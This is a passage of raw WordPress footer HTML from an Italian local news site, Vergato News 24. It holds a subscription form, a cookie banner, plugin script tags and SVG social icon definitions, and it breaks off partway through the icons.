									<div id="subscribe-text"><p>Inserisci il tuo indirizzo e-mail per iscriverti a questo blog, e ricevere via e-mail le notifiche di nuovi post.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-4">
							Indirizzo e-mail						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-4"
							placeholder="Indirizzo e-mail"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://vergatonews24.it/tag/madonna-dellacero/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-4"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="53c395f2dd" /><input type="hidden" name="_wp_http_referer" value="/tag/madonna-dellacero/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Iscriviti						</button>
					</p>
							</form>
						</div>
			
</aside><!-- .widget --><aside id="block-25" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://vergatonews24.it/la-schola-cantorum-di-vergato/">La Schola Cantorum di Vergato</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://vergatonews24.it/privacy-policy/">Privacy Policy</a></li></ul></aside><!-- .widget -->		<div class="clear"></div>
	</div><!-- #sidebar-top -->
			</div><!-- #sidebar -->			</div><!-- #container -->
		<div id="footer">
				<div id="footer-area" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">privacy policy</h3>			<div class="textwidget"><a href="/privacy-policy">privacy policy</a></div>
		</aside><!-- .widget --><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contatti:</h3>			<div class="textwidget">Email: <a href="mailto:info@vergatonews24.it">info@vergatonews24.it</a></div>
		</aside><!-- .widget -->		<div class="clear"></div>
	</div><!-- #footer-area -->
			<div id="copyright">
				<p class="copyright">© 2026 Vergato News 24 on hactar</p>
								<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
	</div><!-- #wrapper -->
<link rel='stylesheet' id='basecss-css' href='https://vergatonews24.it/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='eo_front-css' href='https://vergatonews24.it/wp-content/plugins/event-organiser/css/eventorganiser-front-end.min.css?ver=3.12.5' type='text/css' media='all' />
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/m.js?ver=1622551878" id="vn24mineaddr1-js"></script>
<script type="module"  src="https://vergatonews24.it/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"it_IT"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.3.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"35064431\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"vergatonews24.it\",\"arch_tag\":\"madonna-dellacero\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "35064431", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"14","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/qtip2.js?ver=3.12.5" id="eo_qtip2-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/moment.min.js?ver=1" id="eo_momentjs-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/fullcalendar.min.js?ver=3.12.5" id="eo_fullcalendar-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/event-manager.min.js?ver=3.12.5" id="eo-wp-js-hooks-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?language=it&amp;ver=6.7.2" id="eo_GoogleMap-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/maps/googlemaps-adapter.js?ver=3.12.5" id="eo-googlemaps-adapter-js"></script>
<script type="text/javascript" id="eo_front-js-extra">
/* <![CDATA[ */
var EOAjaxFront = {"adminajax":"https:\/\/vergatonews24.it\/wp-admin\/admin-ajax.php","locale":{"locale":"it","isrtl":false,"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthAbbrev":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayAbbrev":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayInitial":["D","L","M","M","G","V","S"],"ShowMore":"Mostra tutto","ShowLess":"Riduci","today":"oggi","day":"giorno","week":"settimana","month":"mese","gotodate":"vai alla data","cat":"Visualizza tutte le categorie","venue":"Visualizza tutti i luoghi","tag":"Visualizza tutti i tag","view_all_organisers":"View all organisers","nextText":">","prevText":"<"}};
var eo_widget_cal = {"eo_calendar_widget-2":{"showpastevents":0,"show-long":1,"link-to-single":1,"event-venue":0,"event-category":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/frontend.min.js?ver=3.12.5" id="eo_front-js"></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella privacy policy.&lt;br&gt;Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera,&lt;br&gt;acconsenti all&#039;uso dei cookie.&lt;br&gt; <a style="color:#FFFFFF;" href="#" id="fom">Maggiori informazioni</a> <button id="pea_cook_btn" class="pea_cook_btn">Accetta</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p><div style="color: white">
<h2>Dati personali raccolti per le seguenti finalità ed utilizzando i seguenti servizi</h2>
<ul>
<li><b>Statistica</b> - <b>Wordpress Stat</b><br>
Dati Personali: Cookie e Dati di utilizzo
</li>
</ul>

La privacy policy completa può essere consultata alla <a href="http://vergatonews24.it/privacy-policy">pagina dedicata</a>.
</div></p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Chiudi</a></p></div></div><svg style="position: absolute;width: 0;height: 0;overflow: hidden" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-500px" viewBox="0 0 24 24">
<path d="M6.94026,15.1412c.00437.01213.108.29862.168.44064a6.55008,6.55008,0,1,0,6.03191-9.09557,6.68654,6.68654,0,0,0-2.58357.51467A8.53914,8.53914,0,0,0,8.21268,8.61344L8.209,8.61725V3.22948l9.0504-.00008c.32934-.0036.32934-.46353.32934-.61466s0-.61091-.33035-.61467L7.47248,2a.43.43,0,0,0-.43131.42692v7.58355c0,.24466.30476.42131.58793.4819.553.11812.68074-.05864.81617-.2457l.018-.02481A10.52673,10.52673,0,0,1,9.32258,9.258a5.35268,5.35268,0,1,1,7.58985,7.54976,5.417,5.417,0,0,1-3.80867,1.56365,5.17483,5.17483,0,0,1-2.69822-.74478l.00342-4.61111a2.79372,2.79372,0,0,1,.71372-1.78792,2.61611,2.61611,0,0,1,1.98282-.89477,2.75683,2.75683,0,0,1,1.95525.79477,2.66867,2.66867,0,0,1,.79656,1.909,2.724,2.724,0,0,1-2.75849,2.748,4.94651,4.94651,0,0,1-.86254-.13719c-.31234-.093-.44519.34058-.48892.48349-.16811.54966.08453.65862.13687.67489a3.75751,3.75751,0,0,0,1.25234.18375,3.94634,3.94634,0,1,0-2.82444-6.742,3.67478,3.67478,0,0,0-1.13028,2.584l-.00041.02323c-.0035.11667-.00579,2.881-.00644,3.78811l-.00407-.00451a6.18521,6.18521,0,0,1-1.0851-1.86092c-.10544-.27856-.34358-.22925-.66857-.12917-.14192.04372-.57386.17677-.47833.489Zm4.65165-1.08338a.51346.51346,0,0,0,.19513.31818l.02276.022a.52945.52945,0,0,0,.3517.18416.24242.24242,0,0,0,.16577-.0611c.05473-.05082.67382-.67812.73287-.738l.69041.68819a.28978.28978,0,0,0,.21437.11032.53239.53239,0,0,0,.35708-.19486c.29792-.30419.14885-.46821.07676-.54751l-.69954-.69975.72952-.73469c.16-.17311.01874-.35708-.12218-.498-.20461-.20461-.402-.25742-.52855-.14083l-.7254.72665-.73354-.73375a.20128.20128,0,0,0-.14179-.05695.54135.54135,0,0,0-.34379.19648c-.22561.22555-.274.38149-.15656.5059l.73374.7315-.72942.73072A.26589.26589,0,0,0,11.59191,14.05782Zm1.59866-9.915A8.86081,8.86081,0,0,0,9.854,4.776a.26169.26169,0,0,0-.16938.22759.92978.92978,0,0,0,.08619.42094c.05682.14524.20779.531.50006.41955a8.40969,8.40969,0,0,1,2.91968-.55484,7.87875,7.87875,0,0,1,3.086.62286,8.61817,8.61817,0,0,1,2.30562,1.49315.2781.2781,0,0,0,.18318.07586c.15529,0,.30425-.15253.43167-.29551.21268-.23861.35873-.4369.1492-.63538a8.50425,8.50425,0,0,0-2.62312-1.694A9.0177,9.0177,0,0,0,13.19058,4.14283ZM19.50945,18.6236h0a.93171.93171,0,0,0-.36642-.25406.26589.26589,0,0,0-.27613.06613l-.06943.06929A7.90606,7.90606,0,0,1,7.60639,18.505a7.57284,7.57284,0,0,1-1.696-2.51537,8.58715,8.58715,0,0,1-.5147-1.77754l-.00871-.04864c-.04939-.25873-.28755-.27684-.62981-.22448-.14234.02178-.5755.088-.53426.39969l.001.00712a9.08807,9.08807,0,0,0,15.406,4.99094c.00193-.00192.04753-.04718.0725-.07436C19.79425,19.16234,19.87422,18.98728,19.50945,18.6236Z" />
</symbol>
<symbol id="icon-amazon" viewBox="0 0 24 24">
<path d="M13.582,8.182C11.934,8.367,9.78,8.49,8.238,9.166c-1.781,0.769-3.03,2.337-3.03,4.644 c0,2.953,1.86,4.429,4.253,4.429c2.02,0,3.125-0.477,4.685-2.065c0.516,0.747,0.685,1.109,1.629,1.894 c0.212,0.114,0.483,0.103,0.672-0.066l0.006,0.006c0.567-0.505,1.599-1.401,2.18-1.888c0.231-0.188,0.19-0.496,0.009-0.754 c-0.52-0.718-1.072-1.303-1.072-2.634V8.305c0-1.876,0.133-3.599-1.249-4.891C15.23,2.369,13.422,2,12.04,2 C9.336,2,6.318,3.01,5.686,6.351C5.618,6.706,5.877,6.893,6.109,6.945l2.754,0.298C9.121,7.23,9.308,6.977,9.357,6.72 c0.236-1.151,1.2-1.706,2.284-1.706c0.584,0,1.249,0.215,1.595,0.738c0.398,0.584,0.346,1.384,0.346,2.061V8.182z M13.049,14.088 c-0.451,0.8-1.169,1.291-1.967,1.291c-1.09,0-1.728-0.83-1.728-2.061c0-2.42,2.171-2.86,4.227-2.86v0.615 C13.582,12.181,13.608,13.104,13.049,14.088z M20.683,19.339C18.329,21.076,14.917,22,11.979,22c-4.118,0-7.826-1.522-10.632-4.057 c-0.22-0.199-0.024-0.471,0.241-0.317c3.027,1.762,6.771,2.823,10.639,2.823c2.608,0,5.476-0.541,8.115-1.66 C20.739,18.62,21.072,19.051,20.683,19.339z M21.336,21.043c-0.194,0.163-0.379,0.076-0.293-0.139 c0.284-0.71,0.92-2.298,0.619-2.684c-0.301-0.386-1.99-0.183-2.749-0.092c-0.23,0.027-0.266-0.173-0.059-0.319 c1.348-0.946,3.555-0.673,3.811-0.356C22.925,17.773,22.599,19.986,21.336,21.043z" />
</symbol>
<symbol id="icon-apple" viewBox="0 0 24 24">
<path d="M20.07,17.586a10.874,10.874,0,0,1-1.075,1.933,9.822,9.822,0,0,1-1.385,1.674,2.687,2.687,0,0,1-1.78.784,4.462,4.462,0,0,1-1.644-.393,4.718,4.718,0,0,0-1.77-.391,4.878,4.878,0,0,0-1.82.391A4.9,4.9,0,0,1,9.021,22a2.53,2.53,0,0,1-1.82-.8A10.314,10.314,0,0,1,5.752,19.46,11.987,11.987,0,0,1,4.22,16.417a11.143,11.143,0,0,1-.643-3.627,6.623,6.623,0,0,1,.87-3.465A5.1,5.1,0,0,1,6.268,7.483a4.9,4.9,0,0,1,2.463-.695,5.8,5.8,0,0,1,1.9.443,6.123,6.123,0,0,0,1.511.444,9.04,9.04,0,0,0,1.675-.523,5.537,5.537,0,0,1,2.277-.4,4.835,4.835,0,0,1,3.788,1.994,4.213,4.213,0,0,0-2.235,3.827,4.222,4.222,0,0,0,1.386,3.181,4.556,4.556,0,0,0,1.385.909q-.167.483-.353.927ZM16.211,2.4a4.267,4.267,0,0,1-1.094,2.8,3.726,3.726,0,0,1-3.1,1.528A3.114,3.114,0,0,1,12,6.347a4.384,4.384,0,0,1,1.16-2.828,4.467,4.467,0,0,1,1.414-1.061A4.215,4.215,0,0,1,16.19,2a3.633,3.633,0,0,1,.021.4Z" />
</symbol>
<symbol id="icon-apple-podcasts" viewBox="0 0 24 24">
<path d="M20.9988 7.98575C20.9978 7.80475 20.9955 7.6235 20.9907 7.4425C20.98 7.04825 20.9567 6.65025 20.8867 6.2605C20.8155 5.8645 20.6995 5.496 20.5163 5.13625C20.3363 4.78275 20.1012 4.4595 19.821 4.17925C19.5407 3.899 19.2173 3.66375 18.8638 3.48375C18.5043 3.30075 18.1357 3.1845 17.74 3.1135C17.35 3.04325 16.952 3.02025 16.5575 3.0095C16.3765 3.0045 16.1955 3.0025 16.0142 3.0015C15.7992 3 15.5843 3 15.3693 3H8.63075C8.41575 3 8.20075 3 7.98575 3.00125C7.80475 3.00225 7.6235 3.0045 7.4425 3.00925C7.048 3.02 6.65 3.04325 6.26 3.11325C5.86425 3.1845 5.496 3.3005 5.13625 3.4835C4.78275 3.6635 4.4595 3.8985 4.179 4.179C3.89875 4.4595 3.6635 4.78275 3.48375 5.13625C3.3005 5.496 3.1845 5.8645 3.11325 6.2605C3.04325 6.6505 3.02 7.04825 3.00925 7.4425C3.00425 7.6235 3.00225 7.8045 3.00125 7.98575C3 8.20075 3 8.41575 3 8.63075V15.3695C3 15.5845 3 15.7995 3.00125 16.0145C3.00225 16.1955 3.0045 16.3767 3.00925 16.5577C3.02 16.952 3.04325 17.35 3.11325 17.7397C3.1845 18.1357 3.3005 18.5043 3.48375 18.864C3.66375 19.2175 3.89875 19.5407 4.179 19.821C4.4595 20.1015 4.78275 20.3365 5.13625 20.5163C5.49575 20.6993 5.86425 20.8155 6.26 20.8865C6.65 20.9567 7.048 20.9797 7.4425 20.9905C7.6235 20.9955 7.8045 20.9975 7.98575 20.9985C8.20075 21 8.41575 21 8.63075 21H15.3695C15.5845 21 15.7995 21 16.0145 20.9988C16.1955 20.9978 16.3767 20.9955 16.5577 20.9907C16.9522 20.98 17.3502 20.9567 17.7402 20.8867C18.136 20.8155 18.5043 20.6995 18.864 20.5165C19.2175 20.3365 19.5408 20.1015 19.8213 19.8213C20.1015 19.5408 20.3368 19.2175 20.5165 18.8643C20.6998 18.5045 20.8157 18.136 20.887 17.74C20.957 17.35 20.9802 16.9522 20.991 16.558C20.996 16.377 20.998 16.196 20.999 16.0147C21 15.7992 21 15.5843 21 15.3693V8.63075C21 8.41575 21 8.20075 20.9988 7.98575ZM13.3787 14.9288C13.3357 15.433 13.2545 16.1055 13.148 16.7902C13.0722 17.2775 13.0108 17.5408 12.9548 17.729C12.864 18.0343 12.5248 18.3013 11.9943 18.3013C11.4638 18.3013 11.1245 18.0343 11.0337 17.729C10.9777 17.5408 10.9162 17.2775 10.8405 16.7902C10.7342 16.1055 10.6527 15.433 10.6097 14.9288C10.5647 14.3995 10.5413 14.0685 10.583 13.6842C10.6045 13.4857 10.6725 13.3465 10.8015 13.2105C11.0485 12.95 11.4823 12.783 11.9943 12.783C12.5063 12.783 12.9403 12.95 13.187 13.2105C13.316 13.3465 13.384 13.4857 13.4055 13.6842C13.4473 14.0687 13.4237 14.3998 13.3787 14.9288ZM9.84925 13.65C9.901 13.6985 9.9285 13.7675 9.92475 13.838C9.91275 14.0533 9.917 14.2625 9.9315 14.499C9.93525 14.5617 9.86475 14.6022 9.81275 14.5667C8.777 13.8595 8.1005 12.6638 8.11775 11.314C8.144 9.262 9.78975 7.571 11.8413 7.4915C14.0485 7.406 15.8717 9.17625 15.8717 11.3645C15.8717 12.6933 15.1993 13.868 14.1768 14.5665C14.1248 14.602 14.054 14.5617 14.058 14.499C14.0722 14.2627 14.0767 14.0535 14.0645 13.8383C14.0605 13.7675 14.0883 13.6985 14.14 13.65C14.7498 13.0777 15.1313 12.265 15.1313 11.3647C15.1313 9.59475 13.6565 8.1625 11.8708 8.2315C10.2278 8.29525 8.9025 9.63725 8.85925 11.2805C8.83425 12.214 9.2205 13.0597 9.84925 13.65ZM13.3413 10.8925C13.3413 11.6362 12.7383 12.239 11.9943 12.239C11.2503 12.239 10.6473 11.6362 10.6473 10.8925C10.6473 10.1487 11.2503 9.546 11.9943 9.546C12.7383 9.546 13.3413 10.1487 13.3413 10.8925ZM13.9097 16.824C13.8545 16.8435 13.7985 16.7975 13.8073 16.7397C13.837 16.5417 13.8652 16.343 13.891 16.1473C13.9002 16.0783 13.944 16.0183 14.0077 15.9905C15.7915 15.2118 17.0413 13.4315 17.0413 11.3645C17.0413 8.56875 14.7548 6.29675 11.9528 6.31925C9.212 6.3415 6.974 8.575 6.9475 11.315C6.92725 13.4027 8.18275 15.2052 9.9805 15.9902C10.0445 16.0182 10.0885 16.0778 10.0978 16.147C10.1235 16.3428 10.1517 16.5417 10.1815 16.7397C10.1902 16.7977 10.1342 16.8435 10.079 16.824C7.8045 16.0243 6.17575 13.8423 6.20725 11.2915C6.24625 8.1425 8.8275 5.58775 11.9775 5.579C15.1765 5.57 17.7817 8.16875 17.7817 11.3647C17.7817 13.884 16.1625 16.032 13.9097 16.824Z" />
</symbol>
<symbol id="icon-bandcamp" viewBox="0 0 24 24">
<path d="M15.27 17.289 3 17.289 8.73 6.711 21 6.711 15.27 17.289" />
</symbol>
<symbol id="icon-behance" viewBox="0 0 24 24">
<path d="M7.799,5.698c0.589,0,1.12,0.051,1.606,0.156c0.482,0.102,0.894,0.273,1.241,0.507c0.344,0.235,0.612,0.546,0.804,0.938 c0.188,0.387,0.281,0.871,0.281,1.443c0,0.619-0.141,1.137-0.421,1.551c-0.284,0.413-0.7,0.751-1.255,1.014 c0.756,0.218,1.317,0.601,1.689,1.146c0.374,0.549,0.557,1.205,0.557,1.975c0,0.623-0.12,1.161-0.359,1.612 c-0.241,0.457-0.569,0.828-0.973,1.114c-0.408,0.288-0.876,0.5-1.399,0.637C9.052,17.931,8.514,18,7.963,18H2V5.698H7.799 M7.449,10.668c0.481,0,0.878-0.114,1.192-0.345c0.311-0.228,0.463-0.603,0.463-1.119c0-0.286-0.051-0.523-0.152-0.707 C8.848,8.315,8.711,8.171,8.536,8.07C8.362,7.966,8.166,7.894,7.94,7.854c-0.224-0.044-0.457-0.06-0.697-0.06H4.709v2.874H7.449z M7.6,15.905c0.267,0,0.521-0.024,0.759-0.077c0.243-0.053,0.457-0.137,0.637-0.261c0.182-0.12,0.332-0.283,0.441-0.491 C9.547,14.87,9.6,14.602,9.6,14.278c0-0.633-0.18-1.084-0.533-1.357c-0.356-0.27-0.83-0.404-1.413-0.404H4.709v3.388L7.6,15.905z M16.162,15.864c0.367,0.358,0.897,0.538,1.583,0.538c0.493,0,0.92-0.125,1.277-0.374c0.354-0.248,0.571-0.514,0.654-0.79h2.155 c-0.347,1.072-0.872,1.838-1.589,2.299C19.534,18,18.67,18.23,17.662,18.23c-0.701,0-1.332-0.113-1.899-0.337 c-0.567-0.227-1.041-0.544-1.439-0.958c-0.389-0.415-0.689-0.907-0.904-1.484c-0.213-0.574-0.32-1.21-0.32-1.899 c0-0.666,0.11-1.288,0.329-1.863c0.222-0.577,0.529-1.075,0.933-1.492c0.406-0.42,0.885-0.751,1.444-0.994 c0.558-0.241,1.175-0.363,1.857-0.363c0.754,0,1.414,0.145,1.98,0.44c0.563,0.291,1.026,0.686,1.389,1.181 c0.363,0.493,0.622,1.057,0.783,1.69c0.16,0.632,0.217,1.292,0.171,1.983h-6.428C15.557,14.84,15.795,15.506,16.162,15.864 M18.973,11.184c-0.291-0.321-0.783-0.496-1.384-0.496c-0.39,0-0.714,0.066-0.973,0.2c-0.254,0.132-0.461,0.297-0.621,0.491 c-0.157,0.197-0.265,0.405-0.328,0.628c-0.063,0.217-0.101,0.413-0.111,0.587h3.98C19.478,11.969,19.265,11.509,18.973,11.184z M15.057,7.738h4.985V6.524h-4.985L15.057,7.738z" />
</symbol>
<symbol id="icon-blogger" viewBox="0 0 24 24">
<path d="M14.722,14.019c0,0.361-0.293,0.654-0.654,0.654H9.977c-0.361,0-0.654-0.293-0.654-0.654s0.293-0.654,0.654-0.654h4.091C14.429,13.365,14.722,13.658,14.722,14.019z M9.981,10.698h2.038c0.382,0,0.692-0.31,0.692-0.692c0-0.382-0.31-0.692-0.692-0.692H9.981c-0.382,0-0.692,0.31-0.692,0.692C9.289,10.388,9.599,10.698,9.981,10.698z M21,5v14c0,1.105-0.895,2-2,2H5c-1.105,0-2-0.895-2-2V5c0-1.105,0.895-2,2-2h14C20.105,3,21,3.895,21,5z M17.544,11.39c0-0.398-0.322-0.72-0.72-0.72h-0.607l-0.013,0.001c-0.38,0-0.692-0.295-0.718-0.668l-0.001-0.008c0-1.988-1.611-3.599-3.599-3.599h-1.816c-1.988,0-3.599,1.611-3.599,3.599v3.947c0,1.987,1.611,3.599,3.599,3.599h3.874c1.988,0,3.599-1.611,3.599-3.599L17.544,11.39z" />
</symbol>
<symbol id="icon-bluesky" viewBox="0 0 24 24">
<path d="M21.2 3.3C20.7 3.1 19.8 2.8 17.6 4.3C15.4 6 12.9 9.2 12 11C11.1 9.2 8.6 6 6.3 4.3C4.1 2.7 3.3 3 2.7 3.3C2.1 3.6 2 4.6 2 5.1C2 5.6 2.3 9.8 2.5 10.5C3.2 12.8 5.6 13.6 7.8 13.3C4.5 13.8 1.6 15 5.4 19.2C9.6 23.5 11.1 18.3 11.9 15.6C12.7 18.3 13.6 23.3 18.3 19.2C21.9 15.6 19.3 13.8 16 13.3C18.2 13.5 20.6 12.8 21.3 10.5C21.7 9.8 22 5.7 22 5.1C22 4.6 21.9 3.6 21.2 3.3Z" />
</symbol>
<symbol id="icon-chain" viewBox="0 0 24 24">
<path d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z" />
</symbol>
<symbol id="icon-codepen" viewBox="0 0 24 24">
<path d="M22.016,8.84c-0.002-0.013-0.005-0.025-0.007-0.037c-0.005-0.025-0.008-0.048-0.015-0.072 c-0.003-0.015-0.01-0.028-0.013-0.042c-0.008-0.02-0.015-0.04-0.023-0.062c-0.007-0.015-0.013-0.028-0.02-0.042 c-0.008-0.02-0.018-0.037-0.03-0.057c-0.007-0.013-0.017-0.027-0.025-0.038c-0.012-0.018-0.023-0.035-0.035-0.052 c-0.01-0.013-0.02-0.025-0.03-0.037c-0.015-0.017-0.028-0.032-0.043-0.045c-0.01-0.012-0.022-0.023-0.035-0.035 c-0.015-0.015-0.032-0.028-0.048-0.04c-0.012-0.01-0.025-0.02-0.037-0.03c-0.005-0.003-0.01-0.008-0.015-0.012l-9.161-6.096 c-0.289-0.192-0.666-0.192-0.955,0L2.359,8.237C2.354,8.24,2.349,8.245,2.344,8.249L2.306,8.277 c-0.017,0.013-0.033,0.027-0.048,0.04C2.246,8.331,2.234,8.342,2.222,8.352c-0.015,0.015-0.028,0.03-0.042,0.047 c-0.012,0.013-0.022,0.023-0.03,0.037C2.139,8.453,2.125,8.471,2.115,8.488C2.107,8.501,2.099,8.514,2.09,8.526 C2.079,8.548,2.069,8.565,2.06,8.585C2.054,8.6,2.047,8.613,2.04,8.626C2.032,8.648,2.025,8.67,2.019,8.69 c-0.005,0.013-0.01,0.027-0.013,0.042C1.999,8.755,1.995,8.778,1.99,8.803C1.989,8.817,1.985,8.828,1.984,8.84 C1.978,8.879,1.975,8.915,1.975,8.954v6.093c0,0.037,0.003,0.075,0.008,0.112c0.002,0.012,0.005,0.025,0.007,0.038 c0.005,0.023,0.008,0.047,0.015,0.072c0.003,0.015,0.008,0.028,0.013,0.04c0.007,0.022,0.013,0.042,0.022,0.063 c0.007,0.015,0.013,0.028,0.02,0.04c0.008,0.02,0.018,0.038,0.03,0.058c0.007,0.013,0.015,0.027,0.025,0.038 c0.012,0.018,0.023,0.035,0.035,0.052c0.01,0.013,0.02,0.025,0.03,0.037c0.013,0.015,0.028,0.032,0.042,0.045 c0.012,0.012,0.023,0.023,0.035,0.035c0.015,0.013,0.032,0.028,0.048,0.04l0.038,0.03c0.005,0.003,0.01,0.007,0.013,0.01 l9.163,6.095C11.668,21.953,11.833,22,12,22c0.167,0,0.332-0.047,0.478-0.144l9.163-6.095l0.015-0.01 c0.013-0.01,0.027-0.02,0.037-0.03c0.018-0.013,0.035-0.028,0.048-0.04c0.013-0.012,0.025-0.023,0.035-0.035 c0.017-0.015,0.03-0.032,0.043-0.045c0.01-0.013,0.02-0.025,0.03-0.037c0.013-0.018,0.025-0.035,0.035-0.052 